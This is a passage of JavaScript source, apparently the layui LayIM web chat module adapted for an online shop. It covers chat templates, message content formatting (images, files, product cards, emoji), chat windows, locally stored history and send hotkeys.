            ,'<li {{d.local.sendHotKey === "Ctrl+Enter" ? "class=layim-this" : ""}} layim-event="setSend"  lay-type="Ctrl+Enter"><i class="layui-icon">&#xe618;</i>按Ctrl+Enter键发送消息</li>'
          ,'</ul>'
        ,'</div>'
      ,'</div>'
    ,'</div>'
  ,'</div>'].join('');
  
  //添加好友群组模版
  var elemAddTpl = ['<div class="layim-add-box">'
    ,'<div class="layim-add-img"><img class="layui-circle" src="{{ d.data.avatar }}"><p>{{ d.data.name||"" }}</p></div>'
    ,'<div class="layim-add-remark">'
    ,'{{# if(d.data.type === "friend" && d.type === "setGroup"){ }}'
      ,'<p>选择分组</p>'
    ,'{{# } if(d.data.type === "friend"){ }}'
    ,'<select class="layui-select" id="LAY_layimGroup">'
      ,'{{# layui.each(d.data.group, function(index, item){ }}'
      ,'<option value="{{ item.id }}">{{ item.groupname }}</option>'
      ,'{{# }); }}'
    ,'</select>'
    ,'{{# } }}'
    ,'{{# if(d.data.type === "group"){ }}'
      ,'<p>请输入验证信息</p>'
    ,'{{# } if(d.type !== "setGroup"){ }}'
      ,'<textarea id="LAY_layimRemark" placeholder="验证信息" class="layui-textarea"></textarea>'
    ,'{{# } }}'
    ,'</div>'
  ,'</div>'].join('');
  
  //聊天内容列表模版
  var elemChatMain = ['<li {{ d.mine ? "class=layim-chat-mine" : "" }} {{# if(d.cid){ }}data-cid="{{d.cid}}"{{# } }}>'
    ,'<div class="layim-chat-user"><img src="{{ d.avatar }}"><cite>'
    ,'{{# if(d.mine){ }}'
    ,'<i>{{ layui.data.date(d.timestamp) }}</i>{{ d.username||"佚名" }}'
    ,'{{# } else { }}'
    ,'{{ d.username||"佚名" }}<i>{{ layui.data.date(d.timestamp) }}</i>'
    ,'{{# } }}'
    ,'</cite></div>'
    ,'{{# if(d.category == 4){ }}'
    ,'{{ layui.data.goods(d.content) }}'
    ,'{{# } else { }}'
    ,'<div class="layim-chat-text">{{ layui.data.content(d.content||"&nbsp") }}</div>'
    ,'{{# } }}'
    ,'</li>'].join('');


  var elemChatList = '<li class="layim-{{ d.data.type }}{{ d.data.id }} layim-chatlist-{{ d.data.type }}{{ d.data.id }} layim-this" layim-event="tabChat"><img src="{{ d.data.avatar }}"><span>{{ d.data.name||"佚名" }}</span>{{# if(!d.base.brief){ }}<i class="layui-icon" layim-event="closeChat">&#x1007;</i>{{# } }}</li>';
  
  //补齐数位
  var digit = function(num){
    return num < 10 ? '0' + (num|0) : num;
  };
  
  //转换时间
  layui.data.date = function(timestamp){
    var d = new Date(timestamp||new Date());
    return d.getFullYear() + '-' + digit(d.getMonth() + 1) + '-' + digit(d.getDate())
    + ' ' + digit(d.getHours()) + ':' + digit(d.getMinutes()) + ':' + digit(d.getSeconds());
  };

  layui.data.goods = function (content) {
    goods = content.split(",")
    url = SYS.CONFIG.index_url + "?ctl=Product&met=detail&product_id=" + goods[0]
    tpl =  '<div class="layim-chat-text">' +
        '<a class="layui-layim-goods" href="'+ url +'">' +
        '<div class="goods-image">' +
        '<img src="' + goods[1] + '" >' +
        '</div>' +
        '<dl class="goods-info">' +
        '<dt>' + goods[2] + '</dt>' +
        '<dd>' + goods[3] + '¥ </dd>' +
        '</dl>' +
        '</a>' +
        '</div>';
    return tpl;
  }

  //转换内容
  layui.data.content = function(content){
    //支持的html标签
    var html = function(end){
      return new RegExp('\\n*\\['+ (end||'') +'(code|pre|div|span|p|table|thead|th|tbody|tr|td|ul|li|ol|li|dl|dt|dd|h2|h3|h4|h5)([\\s\\S]*?)\\]\\n*', 'g');
    };
    content = (content||'').replace(/<img[\s\S]+?\/>/g,function(img){
        return 'img[' + img.replace(/(^<img[\s\S]+src=')|('\/>$)/g, '') + ']';
    }).replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
    .replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/'/g, '&#39;').replace(/"/g, '&quot;') //XSS
    .replace(/@(\S+)(\s+?|$)/g, '@<a href="javascript:;">$1</a>$2') //转义@
    .replace(/img\[([\s\S]+?)\]/g, function(img){  //转义图片
      return '<img class="layui-layim-photos" src="' + img.replace(/(^img\[)|(\]$)/g, '') + '">';
    })
    .replace(/file\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义文件
      var href = (str.match(/file\(([\s\S]+?)\)\[/)||[])[1];
      var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
      if(!href) return str;
      return '<a class="layui-layim-file" href="'+ href +'" download target="_blank"><i class="layui-icon">&#xe61e;</i><cite>'+ (text||href) +'</cite></a>';
    })
    .replace(/audio\[([^\s]+?)\]/g, function(audio){  //转义音频
      return '<div class="layui-unselect layui-layim-audio" layim-event="playAudio" data-src="' + audio.replace(/(^audio\[)|(\]$)/g, '') + '"><i class="layui-icon">&#xe652;</i><p>音频消息</p></div>';
    })
    .replace(/video\[([^\s]+?)\]/g, function(video){  //转义音频
      return '<div class="layui-unselect layui-layim-video" layim-event="playVideo" data-src="' + video.replace(/(^video\[)|(\]$)/g, '') + '"><i class="layui-icon">&#xe652;</i></div>';
    }).replace(/product\[([\s\S]+?)\]/g, function(product){  //转义产品

          product = product.replace(/(^product\[)|(\]$)/g, '')
          var proinfo = product.split(",");
          var productid = proinfo[0];
          var productimg = proinfo[1];
          var producprice = proinfo[proinfo.length-1] ;
          var name = proinfo.slice(2,-1);
          var productname = name.join(",");

          var htmlgoods = '<div class = "good" productid="'+productid+'">';
          htmlgoods += '<div class="gooimgs"><img class="itemimg" src="'+productimg+'"></div>';
          htmlgoods += '<div class="gooinfo"><div class="goodname">'+productname+'</div><div class="goodprice">￥'+producprice+'</div></div>';
          htmlgoods += '</div>';

          return  htmlgoods ;

        })
        .replace(/a\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义链接
      var href = (str.match(/a\(([\s\S]+?)\)\[/)||[])[1];
      var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
      if(!href) return str;
      return '<a href="'+ href +'" target="_blank">'+ (text||href) +'</a>';
    }).replace(/\[([^\s\[\]]+?)\]/g, function(face){  //转义表情
          var alt = face.replace(/face/g, '');
          return '<img alt="'+ alt +'" title="'+ alt +'" src="' + faces[alt] + '">';
        }).replace(html(), '\<$1 $2\>').replace(html('/'), '\</$1\>') //转移HTML代码
    .replace(/\n/g, '<br>') //转义换行 
    return content;
  };

  //Ajax
  var post = function(options, callback, tips){
    options = options || {};
    return $.ajax({
      url: options.url
      ,type: options.type || 'get'
      ,data: options.data
      ,dataType: options.dataType || 'json'
      ,cache: false
      ,success: function(res){
        res.status == 200 
          ? callback && callback(res.data||{})
        : layer.msg(res.msg || ((tips||'Error') + ': LAYIM_NOT_GET_DATA'), {
          time: 5000
        });
      },error: function(err, msg){
        window.console && console.log && console.error('LAYIM_DATE_ERROR：' + msg);
      }
    });
  };
  
  //处理初始化信息
  var cache = {message: {}, chat: []}, init = function(options){
    var init = options.init || {}
     mine = init.mine || {}
    ,local = layui.data('layim')[mine.id] || {}
    ,obj = {
      base: options
      ,local: local
      ,mine: mine
      ,history: local.history || {}
    }, create = function(data){
      var mine = data.mine || {};
      var local = layui.data('layim')[mine.id] || {}, obj = {
        base: options //基础配置信息
        ,local: local //本地数据
        ,mine:  mine //我的用户信息
        ,friend: data.friend || [] //联系人信息
        ,group: data.group || [] //群组信息
        ,history: local.history || {} //历史会话信息
      };
      cache = $.extend(cache, obj);
      popim(laytpl(elemTpl).render(obj));
      if(local.close || options.min){
        popmin();
      }
      layui.each(call.ready, function(index, item){
        item && item(obj);
      });
    };

      $.send(sprintf("%s/account.php?mdu=%s&ctl=%s&met=%s&typ=json", SYS.CONFIG.base_url, "sns", "User_Message", "getHistory"),function (e) {
          //console.log(e);
          if (200 == e.status)
          {
              //cache.history = e.data.history;
              //cache.local = e.data.local;
              //console.log(e.data.local);
              document.cookie="is_video="+e.data.is_video;
              layui.data('layim', {
                  key: e.data.mine_id
                  ,value: e.data.local
              });
          }
      });
    cache = $.extend(cache, obj);

    if(options.brief){
      return layui.each(call.ready, function(index, item){
        item && item(obj);
      });
    };
    init.url ? post(init, create, 'INIT') : create(init);
  };

   //console.log(cache);

  //显示主面板
  var layimMain, popim = function(content){
    return layer.open({
      type: 1
      ,area: ['260px', '520px']
      ,skin: 'layui-box layui-layim'
      ,title: '&#8203;'
      ,offset: 'rb'
      ,id: 'layui-layim'
      ,shade: false
      ,anim: 2
      ,resize: false
      ,content: content
      ,success: function(layero){
        layimMain = layero;

        setSkin(layero);
        
        if(cache.base.right){
          layero.css('margin-left', '-' + cache.base.right);
        }
        if(layimClose){
          layer.close(layimClose.attr('times'));
        }

        //按最新会话重新排列
        var arr = [], historyElem = layero.find('.layim-list-history');
        historyElem.find('li').each(function(){
          arr.push($(this).prop('outerHTML'))
        });
        if(arr.length > 0){
          arr.reverse();
          historyElem.html(arr.join(''));
        }
        
        banRightMenu();
        events.sign();
      }
      ,cancel: function(index){
        popmin();
        var local = layui.data('layim')[cache.mine.id] || {};
        local.close = true;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        return false;
      }
    });
  };
  
  //屏蔽主面板右键菜单
  var banRightMenu = function(){
    layimMain.on('contextmenu', function(event){
      event.cancelBubble = true 
      event.returnValue = false;
      return false; 
    });
    
    var hide = function(){
      layer.closeAll('tips');
    };
    
    //自定义历史会话右键菜单
    layimMain.find('.layim-list-history').on('contextmenu', 'li', function(e){
      var othis = $(this);
      var html = '<ul data-id="'+ othis[0].id +'" data-index="'+ othis.data('index') +'"><li layim-event="menuHistory" data-type="one">移除该会话</li><li layim-event="menuHistory" data-type="all">清空全部会话列表</li></ul>';
      
      if(othis.hasClass('layim-null')) return;
      
      layer.tips(html, this, {
        tips: 1
        ,time: 0
        ,anim: 5
        ,fixed: true
        ,skin: 'layui-box layui-layim-contextmenu'
        ,success: function(layero){
          var stopmp = function(e){ stope(e); };
          layero.off('mousedown', stopmp).on('mousedown', stopmp);
        }
      });
      $(document).off('mousedown', hide).on('mousedown', hide);
      $(window).off('resize', hide).on('resize', hide);
      
    });
  }
  
  //主面板最小化状态
  var layimClose, popmin = function(content){
    if(layimClose){
      layer.close(layimClose.attr('times'));
    }
    if(layimMain){
      layimMain.hide();
    }
    cache.mine = cache.mine || {};
    return layer.open({
      type: 1
      ,title: false
      ,id: 'layui-layim-close'
      ,skin: 'layui-box layui-layim-min layui-layim-close'
      ,shade: false
      ,closeBtn: false
      ,anim: 2
      ,offset: 'rb'
      ,resize: false
      ,content: '<img src="'+ (cache.mine.avatar||(layui.cache.dir+'images/user_no_avatar.png')) +'"><span>'+ (content||cache.base.title||'我的IM') +'</span>'
      ,move: '#layui-layim-close img'
      ,success: function(layero, index){
        layimClose = layero;
        if(cache.base.right){
          layero.css('margin-left', '-' + cache.base.right);
        }
        layero.on('click', function(){
          layer.close(index);
          layimMain.show();
          var local = layui.data('layim')[cache.mine.id] || {};
          delete local.close;
          layui.data('layim', {
            key: cache.mine.id
            ,value: local
          });
        });
      }
    });
  };
  
  //显示聊天面板
  var layimChat, layimMin, chatIndex, To = {}, popchat = function(data){
    data = data || {};
    
    var chat = $('#layui-layim-chat'), render = {
      data: data
      ,base: cache.base
      ,local: cache.local
    };

    if(!data.id){
      return layer.msg('非法用户');
    }

    if(chat[0]){
      var list = layimChat.find('.layim-chat-list');
      var listThat = list.find('.layim-chatlist-'+ data.type + data.id);
      var hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin');
      var chatBox = chat.children('.layim-chat-box');
      
      //如果是最小化，则还原窗口
      if(layimChat.css('display') === 'none'){
        layimChat.show();
      }
      
      if(layimMin){
        layer.close(layimMin.attr('times'));
      }
      
      //如果出现多个聊天面板
      if(list.find('li').length === 1 && !listThat[0]){
        hasFull || layimChat.css('width', 800);
        list.css({
          height: layimChat.height()
        }).show();
        chatBox.css('margin-left', '200px');
      }
      
      //打开的是非当前聊天面板，则新增面板
      if(!listThat[0]){
        list.append(laytpl(elemChatList).render(render));
        chatBox.append(laytpl(elemChatTpl).render(render));
        syncGray(data);
        resizeChat();
      }

      changeChat(list.find('.layim-chatlist-'+ data.type + data.id));
      listThat[0] || viewChatlog();
      setHistory(data);
      hotkeySend();


      return chatIndex;
    }

    render.first = !0;
    
    var index = chatIndex = layer.open({
      type: 1
      ,area: '600px'
      ,skin: 'layui-box layui-layim-chat'
      ,id: 'layui-layim-chat'
      ,title: '&#8203;'
      ,shade: false
      ,maxmin: true
      ,offset: data.offset || 'auto'
      ,anim: data.anim || 0
      ,closeBtn: cache.base.brief ? false : 1
      ,content: laytpl('<ul class="layui-unselect layim-chat-list">'+ elemChatList +'</ul><div class="layim-chat-box">' + elemChatTpl + '</div>').render(render)
      ,success: function(layero){
        layimChat = layero;
        
        layero.css({
          'min-width': '500px'
          ,'min-height': '420px'
        });
        
        syncGray(data);

            $('.layim-'+data.type+data.id+' p').remove();
        
        typeof data.success === 'function' && data.success(layero);
        
        hotkeySend();
        setSkin(layero);
        setHistory(data);
        
        viewChatlog();
        showOffMessage();
        
        //聊天窗口的切换监听
        layui.each(call.chatChange, function(index, item){
          item && item(thisChat());
        });
        
        //查看大图
        layero.on('dblclick', '.layui-layim-photos', function(){
          var src = this.src;
          layer.close(popchat.photosIndex);
          layer.photos({
            photos: {
              data: [{
                "alt": "大图模式",
                "src": src
              }]
            }
            ,shade: 0.01
            ,closeBtn: 2
            ,anim: 0
            ,resize: false
            ,success: function(layero, index){
               popchat.photosIndex = index;
            }
          });
        });
      }
      ,full: function(layero){
        layer.style(index, {
          width: '100%'
          ,height: '100%'
        }, true);
        resizeChat();
      }
      ,resizing: resizeChat
      ,restore: resizeChat
      ,min: function(){
        setChatMin();
        return false;
      }
      ,end: function(){
        layer.closeAll('tips');
        layimChat = null;
      }
    });

    $.ajax({
      type: "POST",
      url: sprintf("%s/account.php?mdu=%s&ctl=%s&met=%s&typ=json", SYS.CONFIG.base_url, "sns", "User_Message", "read"),
      data: data,
      dataType: "json",
      success: function(data){
        console.log(data)
      }
    });

    return index;
  };
  
  //同步置灰状态
  var syncGray = function(data){
    $('.layim-'+data.type+data.id).each(function(){
      if($(this).hasClass('layim-list-gray')){
        layui.layim.setFriendStatus(data.id, 'offline'); 
      }
    });
  };
  
  //重置聊天窗口大小
  var resizeChat = function(){
    var list = layimChat.find('.layim-chat-list')
    ,chatMain = layimChat.find('.layim-chat-main')
    ,chatHeight = layimChat.height();
    list.css({
      height: chatHeight
    });
    chatMain.css({
      height: chatHeight - 20 - 80 - 158
    })
  };

  //设置聊天窗口最小化 & 新消息提醒
  var setChatMin = function(newMsg){
    var thatChat = newMsg || thisChat().data, base = layui.layim.cache().base;
    if(layimChat && !newMsg){
      layimChat.hide();
    }
    layer.close(setChatMin.index);    
    setChatMin.index = layer.open({
      type: 1
      ,title: false
      ,skin: 'layui-box layui-layim-min'
      ,shade: false
      ,closeBtn: false
      ,anim: thatChat.anim || 2
      ,offset: 'b'
      ,move: '#layui-layim-min'
      ,resize: false
      ,area: ['182px', '50px']
      ,content: '<img id="layui-layim-min" src="'+ thatChat.avatar +'"><span>'+ thatChat.name +'</span>'
      ,success: function(layero, index){
        if(!newMsg) layimMin = layero;
        
        if(base.minRight){
          layer.style(index, {
            left: $(window).width() - layero.outerWidth() - parseFloat(base.minRight)
          });
        }
        
        layero.find('.layui-layer-content span').on('click', function(){
          layer.close(index);
          newMsg ? layui.each(cache.chat, function(i, item){
            popchat(item);
          }) : layimChat.show();
          if(newMsg){
            cache.chat = [];
            chatListMore();
          }
        });
        layero.find('.layui-layer-content img').on('click', function(e){
          stope(e);
        });
      }
    });
  };
  
  //打开添加好友、群组面板、好友分组面板
  var popAdd = function(data, type){
    data = data || {};
    layer.close(popAdd.index);
    return popAdd.index = layer.open({
      type: 1
      ,area: '430px'
      ,title: {
        friend: '添加好友'
        ,group: '加入群组'
      }[data.type] || ''
      ,shade: false
      ,resize: false
      ,btn: type ? ['确认', '取消'] : ['发送申请', '关闭']
      ,content: laytpl(elemAddTpl).render({
        data: {
          name: data.username || data.groupname
          ,avatar: data.avatar
          ,group: data.group || parent.layui.layim.cache().friend || []
          ,type: data.type
        }
        ,type: type
      })
      ,yes: function(index, layero){
        var groupElem = layero.find('#LAY_layimGroup')
        ,remarkElem = layero.find('#LAY_layimRemark')
        if(type){
          data.submit && data.submit(groupElem.val(), index);
        } else {
          data.submit && data.submit(groupElem.val(), remarkElem.val(), index);
        }
      }
    });
  };
  
  //切换聊天
  var changeChat = function(elem, del){
    elem = elem || $('.layim-chat-list .' + THIS);
    var index = elem.index() === -1 ? 0 : elem.index();
    var str = '.layim-chat', cont = layimChat.find(str).eq(index);
    var hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin');

    if(del){
      
      //如果关闭的是当前聊天，则切换聊天焦点
      if(elem.hasClass(THIS)){
        changeChat(index === 0 ? elem.next() : elem.prev());
      }
      
      var length = layimChat.find(str).length;
      
      //关闭聊天界面
      if(length === 1){      
        return layer.close(chatIndex);
      }
      
      elem.remove();
      cont.remove();
      
      //只剩下1个列表，隐藏左侧区块
      if(length === 2){
        layimChat.find('.layim-chat-list').hide();
        if(!hasFull){
          layimChat.css('width', '600px');
        }
        layimChat.find('.layim-chat-box').css('margin-left', 0);
      } 
      
      return false;
    }
    
    elem.addClass(THIS).siblings().removeClass(THIS);
    cont.addClass(SHOW).siblings(str).removeClass(SHOW);
    cont.find('textarea').focus();
    
    //聊天窗口的切换监听
    layui.each(call.chatChange, function(index, item){
      item && item(thisChat());
    });
    showOffMessage();
  };
  
  //展示存在队列中的消息
  var showOffMessage = function(){
    var thatChat = thisChat();
    var message = cache.message[thatChat.data.type + thatChat.data.id];
    if(message){
      //展现后，删除队列中消息
      delete cache.message[thatChat.data.type + thatChat.data.id];
    }
  };
  
  //获取当前聊天面板
  var thisChat = function(){
    if(!layimChat) return;
    var index = $('.layim-chat-list .' + THIS).index();
    var cont = layimChat.find('.layim-chat').eq(index);
    var to = JSON.parse(decodeURIComponent(cont.find('.layim-chat-tool').data('json')));
    return {
      elem: cont
      ,data: to
      ,textarea: cont.find('textarea')
    };
  };
  
  //记录初始背景
  var setSkin = function(layero){
    return  true ;
    var local = layui.data('layim')[cache.mine.id] || {}
    ,skin = local.skin;
    layero.css({
      'background-image': skin ? 'url('+ skin +')' : function(){
        return cache.base.initSkin 
          ? 'url('+ (layui.cache.dir+'css/modules/layim/skin/'+ cache.base.initSkin) +')'
        : 'none';
      }()
    });
  };

  //记录历史会话
  var setHistory = function(data){
    var local = layui.data('layim')[cache.mine.id] || {};
    var obj = {}, history = local.history || {};
    var is = history[data.type + data.id];
    
    if(!layimMain) return;
    
    var historyElem = layimMain.find('.layim-list-history');

    data.historyTime = new Date().getTime();
    history[data.type + data.id] = data;
  
    local.history = history;
    
    layui.data('layim', {
      key: cache.mine.id
      ,value: local
    });

    if(is) return;

    obj[data.type + data.id] = data;
    var historyList = laytpl(listTpl({
      type: 'history'
      ,item: 'd.data'
    })).render({data: obj});
    historyElem.prepend(historyList);
    historyElem.find('.layim-null').remove();
  };
  
  //发送消息
  var sendMessage = function(){
    var data = {
      username: cache.mine ? cache.mine.username : '访客'
      ,avatar: cache.mine ? cache.mine.avatar : (layui.cache.dir+'images/user_no_avatar.png')
      ,id: cache.mine ? cache.mine.id : null
      ,mine: true
    };
    var thatChat = thisChat(), ul = thatChat.elem.find('.layim-chat-main ul');
    var maxLength = cache.base.maxLength || 3000;
    data.content = thatChat.textarea.val();
    if(data.content.replace(/\s/g, '') !== ''){

      if(data.content.length > maxLength){
        return layer.msg('内容最长不能超过'+ maxLength +'个字符')
      }
      
      ul.append(laytpl(elemChatMain).render(data));
      
      var param = {
        mine: data
        ,to: thatChat.data
      }, message = {
        username: param.mine.username
        ,avatar: param.mine.avatar
        ,id: param.to.id
        ,type: param.to.type
        ,content: param.mine.content
        ,timestamp: new Date().getTime()
        ,mine: true
      };
      pushChatlog(message);
      
      layui.each(call.sendMessage, function(index, item){
        item && item(param);
      });
    }
    chatListMore();
    thatChat.textarea.val('').focus();
  };
  
  //桌面消息提醒
  var notice = function(data){
    data = data || {};
    if (window.Notification){
      if(Notification.permission === 'granted'){
        var notification = new Notification(data.title||'', {
          body: data.content||''
          ,icon: data.avatar||'http://tp2.sinaimg.cn/5488749285/50/5719808192/1'
        });
      }else {
        Notification.requestPermission();
      };
    }
  };
  
  //消息声音提醒
  var voice = function() {
    if(device.ie && device.ie < 9) return;
    var audio = document.createElement("audio");
    audio.src = layui.cache.dir+'css/modules/layim/voice/'+ cache.base.voice;
    audio.play();
  };
  
  //接受消息
  var messageNew = {}, getMessage = function(data){
    data = data || {};
    if(data.kind == 4){
      // 商品信息
      data.content = 'product[' + data.content + ']';
    }
    if(data.kind == 2){
      // 图片信息
      data.content = 'img[' + data.content + ']';
    }
    
    var elem = $('.layim-chatlist-'+ data.type + data.id);
    var group = {}, index = elem.index();
    
    data.timestamp = data.timestamp || new Date().getTime();
    if(data.fromid == cache.mine.id){
      data.mine = true;
    }
    data.system || pushChatlog(data);
    messageNew = JSON.parse(JSON.stringify(data));
    
    if(cache.base.voice){
      voice();
    }
    
    if((!layimChat && data.content) || index === -1){
      if(cache.message[data.type + data.id]){
        cache.message[data.type + data.id].push(data)
      } else {
        cache.message[data.type + data.id] = [data];
        
        //记录聊天面板队列
        if(data.type === 'friend'){
          var friend;
          layui.each(cache.friend, function(index1, item1){
            layui.each(item1.list, function(index, item){
              if(item.id == data.id){
                item.type = 'friend';
                item.name = item.username;
                cache.chat.push(item);
                return friend = true;
              }
            });
            if(friend) return true;
          });
          if(!friend){
            data.name = data.username;
            data.temporary = true; //临时会话
            cache.chat.push(data);
          }
        } else if(data.type === 'group'){
          var isgroup;
          layui.each(cache.group, function(index, item){
            if(item.id == data.id){
              item.type = 'group';
              item.name = item.groupname;
              cache.chat.push(item);
              return isgroup = true;
            }
          });
          if(!isgroup){
            data.name = data.groupname;
            cache.chat.push(data);
          }
        } else {
          data.name = data.name || data.username || data.groupname;
          cache.chat.push(data);
        }
      }
      if(data.type === 'group'){
        layui.each(cache.group, function(index, item){
          if(item.id == data.id){
            group.avatar = item.avatar;
            return true;
          }
        });
      }
      if(!data.system){
        if(cache.base.notice){
          notice({
            title: '来自 '+ data.username +' 的消息'
            ,content: data.content
            ,avatar: group.avatar || data.avatar
          });
        }
        return setChatMin({
          name: '收到新消息'
          ,avatar: group.avatar || data.avatar
          ,anim: 6
        });
      }
    }

    if(!layimChat) return;
    
    //接受到的消息不在当前Tab
    var thatChat = thisChat();
    if(thatChat.data.type + thatChat.data.id !== data.type + data.id){
      elem.addClass('layui-anim layer-anim-06');
      setTimeout(function(){
        elem.removeClass('layui-anim layer-anim-06')
      }, 300);
    }
    
    var cont = layimChat.find('.layim-chat').eq(index);
    var ul = cont.find('.layim-chat-main ul');
    
    //系统消息
    if(data.system){
      if(index !== -1){
        ul.append('<li class="layim-chat-system"><span>'+ data.content +'</span></li>');
      }
    } else if(data.content.replace(/\s/g, '') !== ''){
      ul.append(laytpl(elemChatMain).render(data));
    }
    
    chatListMore();
  };
  
  //消息盒子的提醒
  var ANIM_MSG = 'layui-anim-loop layer-anim-05', msgbox = function(num){
    var msgboxElem = layimMain.find('.layim-tool-msgbox');
    msgboxElem.find('span').addClass(ANIM_MSG).html(num);
  };
  
  //存储最近MAX_ITEM条聊天记录到本地
  var pushChatlog = function(message){
    var local = layui.data('layim')[cache.mine.id] || {};
    local.chatlog = local.chatlog || {};
    var thisChatlog = local.chatlog[message.type + message.id];
    if(thisChatlog){
      //避免浏览器多窗口时聊天记录重复保存
      var nosame;
      layui.each(thisChatlog, function(index, item){
        if((item.timestamp === message.timestamp 
          && item.type === message.type
          && item.id === message.id
        && item.content === message.content)){
          nosame = true;
        }
      });
      if(!(nosame || message.fromid == cache.mine.id)){
        thisChatlog.push(message);
      }
      if(thisChatlog.length > MAX_ITEM){
        thisChatlog.shift();
      }
    } else {
      local.chatlog[message.type + message.id] = [message];
    }
    layui.data('layim', {
      key: cache.mine.id
      ,value: local
    });
  };
  
  //渲染本地最新聊天记录到相应面板
  var viewChatlog = function(){
    var local = layui.data('layim')[cache.mine.id] || {}
    ,thatChat = thisChat(), chatlog = local.chatlog || {}
    ,ul = thatChat.elem.find('.layim-chat-main ul');
    layui.each(chatlog[thatChat.data.type + thatChat.data.id], function(index, item){
      if(item.kind == 4){
        // 商品信息
        item.content = 'product[' + item.content + ']';
      }
      if(item.kind == 2){
        // 图片信息
        item.content = 'img[' + item.content + ']';
      }
      ul.append(laytpl(elemChatMain).render(item));
    });
    chatListMore();
  };

  //添加好友或群
  var addList = function(data){
    var obj = {}, has, listElem = layimMain.find('.layim-list-'+ data.type);
    
    if(cache[data.type]){
      if(data.type === 'friend'){
        layui.each(cache.friend, function(index, item){
          if(data.groupid == item.id){
            //检查好友是否已经在列表中
            layui.each(cache.friend[index].list, function(idx, itm){
              if(itm.id == data.id){
                return has = true
              }
            });
            if(has) return layer.msg('好友 ['+ (data.username||'') +'] 已经存在列表中',{anim: 6});
            cache.friend[index].list = cache.friend[index].list || [];
            obj[cache.friend[index].list.length] = data;
            data.groupIndex = index;
            cache.friend[index].list.push(data); //在cache的friend里面也增加好友
            return true;
          }
        });
      } else if(data.type === 'group'){
        //检查群组是否已经在列表中
        layui.each(cache.group, function(idx, itm){
          if(itm.id == data.id){
            return has = true
          }
        });
        if(has) return layer.msg('您已是 ['+ (data.groupname||'') +'] 的群成员',{anim: 6});
        obj[cache.group.length] = data;
        cache.group.push(data);
      }
    }
    
    if(has) return;

    var list = laytpl(listTpl({
      type: data.type
      ,item: 'd.data'
      ,index: data.type === 'friend' ? 'data.groupIndex' : null
    })).render({data: obj});

    if(data.type === 'friend'){
      var li = listElem.find('>li').eq(data.groupIndex);
      li.find('.layui-layim-list').append(list);
      li.find('.layim-count').html(cache.friend[data.groupIndex].list.length); //刷新好友数量
      //如果初始没有好友
      if(li.find('.layim-null')[0]){
        li.find('.layim-null').remove();
      }
    } else if(data.type === 'group'){
      listElem.append(list);
      //如果初始没有群组
      if(listElem.find('.layim-null')[0]){
        listElem.find('.layim-null').remove();
      }
    }
  };
  
  //移出好友或群
  var removeList = function(data){
    var listElem = layimMain.find('.layim-list-'+ data.type);
    var obj = {};
    if(cache[data.type]){
      if(data.type === 'friend'){
        layui.each(cache.friend, function(index1, item1){
          layui.each(item1.list, function(index, item){
            if(data.id == item.id){
              var li = listElem.find('>li').eq(index1);
              var list = li.find('.layui-layim-list>li');
              li.find('.layui-layim-list>li').eq(index).remove();
              cache.friend[index1].list.splice(index, 1); //从cache的friend里面也删除掉好友
              li.find('.layim-count').html(cache.friend[index1].list.length); //刷新好友数量  
              //如果一个好友都没了
              if(cache.friend[index1].list.length === 0){
                li.find('.layui-layim-list').html('<li class="layim-null">该分组下已无好友了</li>');
              }
              return true;
            }
          });
        });
      } else if(data.type === 'group'){
        layui.each(cache.group, function(index, item){
          if(data.id == item.id){
            listElem.find('>li').eq(index).remove();
            cache.group.splice(index, 1); //从cache的group里面也删除掉数据
            //如果一个群组都没了
            if(cache.group.length === 0){
              listElem.html('<li class="layim-null">暂无群组</li>');
            }
            return true;
          }
        });
      }
    }
  };
  
  //查看更多记录
  var chatListMore = function(){
    var thatChat = thisChat(), chatMain = thatChat.elem.find('.layim-chat-main');
    var ul = chatMain.find('ul');
    var length = ul.find('li').length;
    
    if(length >= MAX_ITEM){
      var first = ul.find('li').eq(0);
      if(!ul.prev().hasClass('layim-chat-system')){
        ul.before('<div class="layim-chat-system"><span layim-event="chatLog">查看更多记录</span></div>');
      }
      if(length > MAX_ITEM){
        first.remove();
      }
    }
    chatMain.scrollTop(chatMain[0].scrollHeight + 1000);
    chatMain.find('ul li:last').find('img').load(function(){
      chatMain.scrollTop(chatMain[0].scrollHeight+1000);
    });
  };
  
  //快捷键发送
  var hotkeySend = function(){
    var thatChat = thisChat(), textarea = thatChat.textarea;
    textarea.focus();
    textarea.off('keydown').on('keydown', function(e){
      var local = layui.data('layim')[cache.mine.id] || {};
      var keyCode = e.keyCode;
      if(local.sendHotKey === 'Ctrl+Enter'){
        if(e.ctrlKey && keyCode === 13){
          sendMessage();
        }
        return;
      }
      if(keyCode === 13){
        if(e.ctrlKey){
          return textarea.val(textarea.val()+'\n');
        }
        if(e.shiftKey) return;
        e.preventDefault();
        sendMessage();
      }
    });
  };
  
  //表情库
  var faces = function(){
